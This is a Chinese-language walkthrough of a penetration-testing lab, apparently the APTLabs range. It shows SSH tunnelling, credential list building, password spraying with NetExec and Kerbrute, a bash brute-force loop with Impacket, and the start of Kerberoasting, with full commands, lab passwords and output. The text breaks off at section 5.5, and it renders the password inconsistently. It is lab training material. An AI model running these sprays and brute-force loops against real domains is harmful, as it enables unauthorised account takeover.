目录
开篇与环境回顾
凭据准备与验证策略
使用 NXC (NetExec) 进行凭据验证
备选方案:Kerbrute 用户枚举与喷洒
Kerberoasting 攻击流程
哈希破解与凭据利用
连接与后续步骤
重要工具回顾与深入
Q&A 与讨论
1. 开篇与环境回顾
1.1 课程节奏调整与主线聚焦
背景: 承认当前教学因拓展内容多导致主线不够集中。
要求: 学员应明确区分主线进度和拓展知识,清晰掌握当前攻击阶段。
本次目标: 接续大约两周前的进度(域枚举完成),推进实际操作演示。
1.2 环境准备与日常操作 (SSH & Tunnel)
多窗口管理: 推荐继续使用
tmux等工具管理 Shell 会话。基础环境:
Window
network: 用于 OpenVPN 连接、网络测试。Window
操作: 用于执行具体攻击命令。
SSH 免密登录:
目的: 确保能通过密钥无密码登录立足点机器(
10.10.110.74,用户sshuser)。方法: 每次开始前执行命令,将本地公钥 (
~/.ssh/nextcloud.key.pub) 追加到远程主机的~/.ssh/authorized_keys文件中。# 使用 sshpass 传递密码,执行远程命令追加公钥 sshpass -p 'ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr' \ ssh-copy-id -f -i /root/Desktop/APTLabs/credentials/id_rsa.pub sshuser@10.10.110.74 /usr/bin/ssh-copy-id: INFO: Source of key(s) to be installed: "/root/Desktop/APTLabs/credentials/id_rsa.pub"可靠性: 使用追加模式
>>,重复执行此命令是安全的。
1.3 SSH 隧道 (sshuttle) 配置详解
工具:
sshuttle用于建立通过 SSH 的透明代理/VPN。命令回顾:
sshuttle -vv -r sshuser@10.10.110.74 192.168.20.0/24 192.168.21.0/24 -e 'ssh -i /root/Desktop/APTLabs/credentials/nextcloud.key'--ssh-cmd 'ssh -i ~/.ssh/nextcloud.key': 指定使用nextcloud.key私钥进行 SSH 连接 (-i指 identity)。192.168.x.0/24 ...: 列出需要通过隧道转发的内网网段。关键: 必须包含所有已发现并需要访问的内网网段 (如20.x,21.x, 以及后来发现的22.x,24.x)。
理解: 必须透彻理解隧道的工作方式,它是所有内网操作的基础。本地访问这些网段的流量都会被转发到
10.10.110.74上执行。
2. 凭据准备与验证策略
2.1 信息来源汇总 (SQLi, 钓鱼, OSINT)
已有资源:
立足点:
sshuser@10.10.110.74(未提权)。域信息:
0x0security.local(DC192.168.20.10),GiganticHosting.local(DC192.168.21.10),cubano.local(DC192.168.23.10)。相关信息已加入hosts文件。凭据来源:
Dataleks SQL 注入 (
10.10.110.88-data文件)。钓鱼获取的
sshuser密码。Web 页面 OSINT (Robert, Ralph, Emma, Mark)。
当前状态: 虽有立足点和零散凭据,但缺乏明确的域内权限。ADFS 和 ServiceDesk 是潜在突破点,但当前受阻。
2.2 用户名与密码字典构建
目的: 将所有已知用户名和密码整理成文件,用于后续验证。
方法:
使用
grep,awk,sort,uniq等命令从creds_raw文件提取username:和email:(@ 前部分) 字段,
合并去重存入usernamespasswords文件。
cat 10.10.110.88-data | grep username | awk -F "username: " '{print $2}' | tee username_raw1 cat 10.10.110.88-data | grep email | awk -F "email: " '{print $2}' | uniq | awk -F "@" '{print $1}' | sort -u | tee username_raw2 cat 10.10.110.88-data | grep password | awk -F "password: " '{print $2}' | sort -u | tee passwords提取
password:字段,去重存入passwords文件。手动将
sshuser和 OSINT 发现的名字 (robert, ralph, emma, mark) 添加到usernames文件。
Robert, product expert robert@0x0security.com Ralph, business dealer Ralph@0x0security.com Emma, business manager Emma@0x0security.com Mark, sales manager Mark@0x0security.com将
sshuser的密码添加到passwords文件。检查并去除文件中的空行。
思维:
自动化: 处理大量数据时必须使用命令行工具。
全面性: 不遗漏任何信息来源 (SQLi, 钓鱼, OSINT)。
变种思考: 考虑基于已知信息生成可能的用户名变种 (如
首字母.姓,名_姓等)。命名规则: 若能推断或获取目标命名规则,应据此生成候选列表。
2.3 凭据验证目标与方法 (DC SMB)
目标: 验证
usernames和passwords中的组合哪些是0x0security.local域的有效凭据。方法: 利用 DC (
192.168.20.10) 开放的 SMB 服务 (端口 445) 进行认证尝试。工具:
nxc(NetExec)。
3. 使用 NXC (NetExec) 进行凭据验证
3.1 目标 DC 可访问性测试
命令:
sudo nxc smb dc.0x0security.local(或使用 IP)。
结果: 确认 SMB 服务可达,显示主机名、域名、SMBv1 禁用、签名状态 (True) 等信息。
3.2 执行批量凭据碰撞
命令:
nxc smb dc.0x0security.local -u usernames -p passwords --continue-on-success┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# nxc smb dc.0x0security.local -u usernames -p passwords --continue-on-success --timeout 10 SMB 192.168.20.10 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:0x0security.local) (signing:True) (SMBv1:False) SMB 192.168.20.10 445 DC [+] 0x0security.local\bob:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\bob.billings:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\jim.khalifa:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\Junglelee:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\khalifaLife:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\kim.stone:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\linuxrobert:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\mak:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [+] 0x0security.local\mark:$Ul3S@t0x0S3c SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [+] 0x0security.local\sshuser:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Ralph:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Emma:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE
输出解读:
[+] ... (Guest): 登录成功但为 Guest 会话 (无效凭据或用户不存在)。[-] ... STATUS_LOGON_FAILURE: 登录失败 (密码错误或用户不存在)。[+] <DOMAIN>\<USER>:<PASSWORD>: 有效凭据!
结果: 只有
[+] 0x0security.local\mark:$Ul3S@t0x0S3c显示为有效登录(非 Guest)。
3.3 NXC vs CME (CrackMapExec) 对比分析
CME 缺陷: 旧版 CME 对 Guest 会话的识别不清晰,可能将所有能匿名/Guest 登录的尝试都标记为
[+],难以区分真假。NXC 优势: 能明确标记出
(Guest)会话,极大提高了筛选有效凭据的准确性和效率。强烈推荐使用 NXC。
3.4 Guest 会话识别与有效凭据筛选
理解: DC 上的 Guest 账户或 SMB 配置可能导致即使提供了不存在的用户名或错误密码,也能建立一个低权限的 Guest 会话。
策略: 必须区分普通用户成功登录和 Guest 会话。NXC 的
(Guest)标注是关键。如果使用无法区分的工具,需要进一步验证。
4. 备选方案:Kerbrute 用户枚举与喷洒
4.1 Kerbrute 工具回顾与编译
工具:
kerbrute,利用 Kerberos 预认证进行用户名枚举和密码喷洒。获取:
git clone https://github.com/ropnop/kerbrute.gitkali中zsh快捷开启代理
vim ~/.zshrc function proxy_on() { export http_proxy=http://127.0.0.1:7890 export https_proxy=http://127.0.0.1:7890 echo "✅ HTTP 代理已开启" } function proxy_off() { unset http_proxy unset https_proxy echo "❌ HTTP 代理已关闭" }
编译:
Go 语言编写,支持跨平台编译。
ARM 架构需修改
Makefile添加arm64后make linux。
再次警告 M 系列 Mac 用户: 后续靶场环节可能因架构问题无法进行。
4.2 使用 Kerbrute 进行用户枚举 (userenum)
命令:
./kerbrute_linux_amd64 userenum -d 0x0security.local --dc dc.0x0security.local ../../credentials/usernames┌──(root㉿kali)-[~/Desktop/APTLabs/kerbrute/dist] └─# ./kerbrute_linux_amd64 userenum -d 0x0security.local --dc dc.0x0security.local ../../credentials/usernames __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (9cfb81e) - 04/19/25 - Ronnie Flathers @ropnop 2025/04/19 01:33:11 > Using KDC(s): 2025/04/19 01:33:11 > dc.0x0security.local:88 2025/04/19 01:33:17 > [+] VALID USERNAME: mark@0x0security.local 2025/04/19 01:33:18 > [+] VALID USERNAME: robert@0x0security.local 2025/04/19 01:33:23 > [+] VALID USERNAME: Emma@0x0security.local 2025/04/19 01:33:23 > [+] VALID USERNAME: Ralph@0x0security.local 2025/04/19 01:33:23 > Done! Tested 14 usernames (4 valid) in 12.128 seconds
结果: 枚举出
mark,Emma,robert,Ralph为有效域用户。比 NXC 的 Guest 结果更精确地确认了用户存在性,但不验证密码。
4.3 使用 Kerbrute 进行密码喷洒 (passwordspray)
命令: 需对每个密码执行一次。
./kerbrute_linux_amd64 passwordspray ../../credentials/usernames '$Ul3S@t0x0S3c' -d 0x0security.local --dc dc.0x0security.local # 对 passwords 文件中的其他密码重复执行...┌──(root㉿kali)-[~/Desktop/APTLabs/kerbrute/dist] └─# ./kerbrute_linux_amd64 passwordspray ../../credentials/usernames '$Ul3S@t0x0S3c' -d 0x0security.local --dc dc.0x0security.local __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (9cfb81e) - 04/19/25 - Ronnie Flathers @ropnop 2025/04/19 01:33:44 > Using KDC(s): 2025/04/19 01:33:44 > dc.0x0security.local:88 2025/04/19 01:33:52 > [+] VALID LOGIN WITH ERROR: mark@0x0security.local:$Ul3S@t0x0S3c (Clock skew is too great) 2025/04/19 01:34:03 > Done! Tested 14 logins (1 successes) in 18.537 seconds
结果: 只有密码
$U135@t0x053c对用户mark显示VALID LOGIN(并提示时钟偏差,但不影响验证结果)。
4.4 Kerbrute 与 NXC 结果对比及工具选择
一致性: Kerbrute 结果与 NXC 最终筛选出的有效凭据
mark:\$U135@t0x053c一致。效率: NXC 验证用户名+密码组合更高效。
适用场景: NXC 优先;Kerbrute
userenum可用于无密码时确认用户;Kerbrutepasswordspray作为补充验证。当前结论:
mark:\$Ul3S@t0x0S3c是目前唯一确认有效的域999
4.5 手工脚本使用impacket-GetUserSPNs 模块进行 SPN 枚举
使用 Impacket 工具
GetUserSPNs进行用户名 × 密码全组合的爆破尝试,枚举到 SPN(服务主体名称)的有效凭据
#!/bin/bash
# 设置目标域名
DOMAIN="0x0security.local"
# 设置域控(Domain Controller)的 IP 地址
DC_IP="192.168.20.10"
# 从 usernames 文件中一行行读取用户名
while IFS= read -r user; do
# 对于每个用户名,再从 passwords 文件中逐行读取密码
for pass in $(cat passwords); do
# 输出当前正在尝试的用户名和密码组合(用于观察)
echo "[*] Trying: $DOMAIN\\$user:$pass"
# 执行 impacket-GetUserSPNs 命令尝试使用该凭据认证并枚举 SPN
# 将标准输出和错误输出都重定向到临时文件 /tmp/spn_out
impacket-GetUserSPNs "$DOMAIN/$user:$pass" -dc-ip "$DC_IP" > /tmp/spn_out 2>&1
# 检查是否在输出中包含关键字 "ServicePrincipalName"
# 如果存在,说明认证成功并成功获取到 SPN 信息
if grep -q "ServicePrincipalName" /tmp/spn_out; then
# 打印绿色提示,表示这是一个有效的用户名+密码组合
echo -e "\033[1;32m[+] Valid Cred: $user:$pass\033[0m"
# 输出当前命令获取到的 SPN 信息
cat /tmp/spn_out
# 输出分隔符,方便阅读多条结果
echo -e "————Data Delimiter————\n"
else
# 如果未获取到 SPN,说明无效,打印红色提示
echo -e "\033[1;31m[-] Invalid: $user:$pass\033[0m"
fi
done
# 外层 while 循环读取 usernames 文件中的每一个用户名
done < usernames运行结果
┌──(root㉿kali)-[~/Desktop/APTLabs/credentials]
└─# bash spn2.sh
[*] Trying: 0x0security.local\bob:$Ul3S@t0x0S3c
[-] Invalid: bob:$Ul3S@t0x0S3c
[*] Trying: 0x0security.local\bob:iL0v3l!nux
[-] Invalid: bob:iL0v3l!nux
[*] Trying: 0x0security.local\mak:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr
[-] Invalid: mak:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr
[*] Trying: 0x0security.local\mark:$Ul3S@t0x0S3c
[+] Valid Cred: mark:$Ul3S@t0x0S3c
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------- -------- -------- -------------------------- -------------------------- ----------
HTTP/adfs.0x0security.local adfs_svc 2020-01-02 06:23:13.333977 2025-04-18 12:29:48.853022
————Data Delimiter————
[*] Trying: 0x0security.local\mark:iL0v3l!nux
[-] Invalid: mark:iL0v3l!nux
[*] Trying: 0x0security.local\mark:P@ssw0rd1!
[-] Invalid: mark:P@ssw0rd1!
[*] Trying: 0x0security.local\mark:aep!@#vae$#12ces
[-] Invalid: mark:aep!@#vae$#12ces
[*] Trying: 0x0security.local\mark:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr
[-] Invalid: mark:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr
[*] Trying: 0x0security.local\robert:$Ul3S@t0x0S3c
[-] Invalid: robert:$Ul3S@t0x0S3c
[*] Trying: 0x0security.local\Emma:aep!@#vae$#12ces
[-] Invalid: Emma:aep!@#vae$#12ces
[*] Trying: 0x0security.local\Emma:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr
[-] Invalid: Emma:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr
┌──(root㉿kali)-[~/Desktop/APTLabs/credentials]
└─#另一个版本
┌──(root㉿kali)-[~/Desktop/APTLabs/credentials]
└─# for user in $(cat usernames); do
for pass in $(cat passwords); do
impacket-GetUserSPNs "0x0security.local/$user:$pass" -dc-ip 192.168.20.10 > /tmp/out 2>&1
if grep -q "ServicePrincipalName" /tmp/out; then
echo "[+] Found valid: $user:$pass"
cat /tmp/out
echo "------"
fi
done
done
[+] Found valid: mark:$Ul3S@t0x0S3c
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------- -------- -------- -------------------------- -------------------------- ----------
HTTP/adfs.0x0security.local adfs_svc 2020-01-02 06:23:13.333977 2025-04-18 12:29:48.853022
------5. Kerberoasting 攻击流程
5.1 确定有效凭据 (mark:\$Ul3S@t0x0S3c)
基于 NXC 和 Kerbrute 的验证结果,锁定
mark用户凭据用于后续操作。
5.2 (补充步骤) 枚举域内所有用户 (impacket-GetADUsers)
目的: 获取权威的域用户列表,与已有列表比对,确保信息全面。
工具:
impacket-GetADUserssudo impacket-GetADUsers 0x0security.local/mark:'$Ul3S@t0x0S3c' -all┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# impacket-GetADUsers 0x0security.local/mark:'$Ul3S@t0x0S3c' -all Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Querying 0x0security.local for information about domain. Name Email PasswordLastSet LastLogon -------------------- ------------------------------ ------------------- ------------------- Administrator 2020-04-17 08:53:42.027663 2024-07-18 12:46:21.792675 Guest <never> <never> krbtgt 2020-01-02 05:57:34.602872 <never> adfs_svc 2020-01-02 06:23:13.333977 2025-04-18 12:29:48.853022 ralph 2020-03-08 08:43:40.803900 <never> emma 2020-03-08 08:43:58.100639 <never> mark 2020-03-08 09:16:05.975647 2025-04-19 10:17:05.802364 robert 2020-03-08 08:44:11.834941 <never>结果: 获取到包括
adfs_svc在内的用户列表。
5.3 (补充步骤) 使用完整用户列表再次验证凭据
目的: 用上一步获取的权威用户列表 (
ad_users.txt) 和已知密码字典 (passwords) 再次运行 NXC,进行最终验证。先将 GetADUsers 的输出处理成只有用户名的文件 ad_users.txt
┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# cat ad_user.txt Administrator Guest krbtgt adfs_svc ralph emma mark robert
命令:
以ad_user.txt运行 NXC,进行最终验证┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# nxc smb dc.0x0security.local -u ad_user.txt -p passwords --continue-on-success --timeout 10 SMB 192.168.20.10 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:0x0security.local) (signing:True) (SMBv1:False) SMB 192.168.20.10 445 DC [-] 0x0security.local\Administrator:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Guest:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\krbtgt:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\adfs_svc:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\ralph:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\emma:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [+] 0x0security.local\mark:$Ul3S@t0x0S3c SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:$Ul3S@t0x0S3c STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [+] 0x0security.local\:$Ul3S@t0x0S3c (Guest) SMB 192.168.20.10 445 DC [-] 0x0security.local\Administrator:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Guest:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\krbtgt:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\adfs_svc:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\ralph:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\emma:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:iL0v3l!nux STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Administrator:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Guest:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\krbtgt:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\adfs_svc:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\ralph:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\emma:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:P@ssw0rd1! STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Administrator:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\Guest:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\krbtgt:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\adfs_svc:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\ralph:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\emma:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:aep!@#vae$#12ces STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out. SMB 192.168.20.10 445 DC [-] 0x0security.local\Guest:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\krbtgt:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\adfs_svc:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\ralph:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\emma:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE SMB 192.168.20.10 445 DC [-] 0x0security.local\robert:ca!@vyhjyt@#$!@31CASDF&^*3451@WADSFewr STATUS_LOGON_FAILURE结果: 再次确认只有
mark:\$U135@t0x053c是有效组合。同时发现adfs_svc用户存在,但密码不匹配。价值: 形成闭环,确保凭据验证的扎实性,排除遗漏。
5.4 使用 Impacket (GetUserSPNs.py) 获取 SPN
目的: 利用
mark凭据执行 Kerberoasting 的第一步:查询域内注册了 SPN 的用户账户。命令:
┌──(root㉿kali)-[~/Desktop/APTLabs/credentials] └─# impacket-GetUserSPNs 0x0security.local/mark:'$Ul3S@t0x0S3c' Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation --------------------------- -------- -------- -------------------------- -------------------------- ---------- HTTP/adfs.0x0security.local adfs_svc 2020-01-02 06:23:13.333977 2025-04-18 12:29:48.853022结果: 发现用户
adfs_svc关联了 SPNHTTP/adfs.0x0security.local。
5.5 Impacket 框架与 GetUserSPNs.py 详解
Impacket: 底层 Python 网络协议库,
